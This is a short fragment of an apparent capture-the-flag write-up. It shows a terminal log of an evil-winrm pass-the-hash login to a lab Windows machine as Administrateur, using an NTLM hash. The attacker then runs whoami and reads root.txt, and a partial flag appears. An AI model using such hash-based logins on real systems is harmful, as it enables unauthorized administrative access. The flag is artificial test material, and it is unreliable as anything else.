 └─$ evil-winrm -u Administrateur -H "584d96946e4ad1ddfa4f8d7938faf91d" -i 10.129.242.35
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functi
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remot
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrateur\Documents> whoami
analysis\administrateur
*Evil-WinRM* PS C:\Users\Administrateur\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrateur\Desktop> cat root.txt
e02eb4654